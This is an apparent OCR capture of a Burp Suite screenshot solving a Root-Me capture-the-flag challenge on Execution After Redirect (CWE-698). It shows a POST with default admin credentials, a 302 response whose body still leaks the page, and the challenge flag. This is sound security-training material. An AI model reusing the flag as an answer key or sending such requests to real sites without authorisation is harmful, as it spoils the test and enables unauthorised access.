 Burp Suite Community Edition v2020.9.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /web-serveur/ch32/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge01.root-me.org/web-serveur/ch32/login.php?redirect
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 login=admin&password=admin
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Tue, 17 Nov 2020 14:20:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: ./login.php?redirect
7 Content-Length: 546
8
9 <html>
10 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/templ
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
11 <h1>
Welcome !
</h1>
12
13 <p>
Yeah ! The redirection is OK, but without exit() after the header('Location: .
</p>
14 <p>
<a href="http://cwe.mitre.org/data/definitions/698.html">CWE-698: Execution Aft
</p>
15 <p>
The flag is : ExecutionAfterRedirectIsBad
</p>
16 </body>
17 </html>
18
? Search... 0 matches
? Search... 0 matches
Done 732 bytes | 244 millis